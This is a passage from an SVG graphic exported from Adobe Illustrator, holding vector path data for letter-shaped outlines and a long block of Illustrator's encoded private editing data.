			<path d="M296.3,106.5h-5.6c0,0,0.1,2-0.7,5l-4.6,18.5c-0.7,2.8-1.8,4.9-1.8,4.9h6.2c0,0-0.1-2,0.7-4.9L296.3,106.5z"/>
			<polygon points="298.2,98.9 293.1,98.9 292.1,103 297.2,103 			"/>
			<path d="M330,106.5l-1,2.5h-0.1c0.2-1.7-1-2.5-3.3-2.5h-15c-5.3,0-7.5,2-8.8,7.1l-3.6,14.2c-1.3,5.1,0.1,7.1,5.3,7.1h15.8
				c1.9,0,2.6-0.6,3.5-1.8h0.1l-1.8,7.2c-0.5,1.9-1.4,2.6-3.1,2.6h-17.3c-2.1,0-4-0.2-5.3-0.5l-0.4,3.3h22.8c5.3,0,7.5-2,8.8-7.1
				l6.7-26.9c0.7-2.7,1.8-5.1,1.8-5.1H330z M328.3,111.8l-4.4,17.6c-0.5,1.9-1.4,2.6-3.1,2.6h-16.1c-1.7,0-2.3-0.7-1.8-2.6l4.4-17.6
				c0.5-1.9,1.4-2.6,3.1-2.6h16.1C328.2,109.2,328.8,109.9,328.3,111.8z"/>
			<path d="M367.2,106.5h-16.3c-1.8,0-2.8,0.5-3.6,2.1h-0.1l3.1-12.3h-5.6c0,0,0,2.2-0.7,4.8l-7.2,28.9c-0.7,2.8-1.8,4.9-1.8,4.9
				h6.2c0,0-0.1-2.1,0.7-4.9l4.5-18c0.5-2.2,1.4-2.7,3.1-2.7h16.5c1.9,0,2.3,0.6,1.7,3l-4.4,17.7c-0.7,2.7-1.7,4.9-1.7,4.9h6.2
				c0,0-0.1-2.1,0.7-4.9l4.2-16.5C373.6,108.7,372.4,106.5,367.2,106.5z"/>
			<path d="M389.5,109.2h14.1l0.7-2.8h-14.1l1.6-6.6l-5.3,1l-1.4,5.6h-4.4l-0.7,2.8h4.4l-4.7,18.7c-1.3,5.3,0.5,6.9,5.2,6.9h13.3
				l1.3-3.3c-1.4,0.3-2.8,0.5-5.2,0.5h-8.1c-1.6,0-2.3-0.5-1.8-2.7L389.5,109.2z"/>
		</g>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	eJzsvWuPZsdxJvidAP/Dux8MSLPrct4vmsUAVX3xakxZgijZGhgDokm2pLa6urnNprXaX7/xRGTk
5bx5uroo2uBizGOr681z8hYZGRn3/Jv/7Vef/+3t12+/fPm3/sZcPv3kb/7mybuXL96/ffezCxdf
fv769Xffvn+Hop/8+qcXm28Mvrr9efmifflPL999++rtm59dnL0x8vY56v/k/tW7d29fv/jS/vTy
k5+i+Dev3r9+SS9+9fyLu9ffvbx89vYPb29efvPtT3u/1M7TF+/pm/x3Nv+dM7ZcrP2ZN5fbX/A3
L97824tvv331/9IXNvniUXj39rs3X79684e7t//Pzy41XkLwl2jMJdaC1//Xq1+//PbwzY2vttrg
ow02Z9S4SSldQq032ZVoY3KR6ueb6KiXUE10NqCxp2+/+u7+5Zv3v3r39quX33775O3rt+++/dnl
yV9evLn84sUf6M2Ly/94+fr12z9f7l6/+OpPVOf25/GL569evySY3L94f7GeQXT7c+u+uPvu1euv
//G7+y9fEric81zuv+BWf/stNUct428uz1/8/J6KPn/5/j1NhDo184Ce0CK9vdfx/ORXt//4m1/+
47MLzfHy5J+eCIB/8T/+YfqMGrgxzkdXjTGxGG8tlXhHky+1xkygKYVKagneBuNCCMUTeM2+9f/9
guo1hWySMT6lWF2gEuetz67WbOmVS1RiTaXeak30j62jNVfM1Jq5ibSI9J+11ZnqKmrSwPBfTjYW
S63Pg3ElXH7bJzovEOEKBoeP//712y9fvL48ffnym8vnL19cgIa9w2IOHXItrfP3716+fDOmurT3
q+/evWQk0LYOdfm94EX/wi5f/Prl16PuTVzeff5/f/fi2z/2ruX5yb/8+uUfXvHOpE3zP3+quPPu
7Tf3L9796duH0TyU7HPMNe0wHW395uX9N69pN/Km8SbRsAgB8L/jb/2UEJw/+9tyE3zNtVqffPWG
ZuLCTayJgBqoD5MvyfibmIwzpiSPgmrT8kVrc+y1l//26uWff3b5x7dvXrYNdfvu/edCBUKgrc7/
2179+rvXL9/99s2r922L3P68yo76xduvX76mfTaaeP76BW+kvl7tf9sXv3nx7g8v3xP1ePv6u/dM
4UrvhXbtZy/+8hKbzcp2zl/c0YK8ob7evKdRf/Hq91/8m1DGL/7w/mc2t+/qF7/85uWb37z9J56S
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
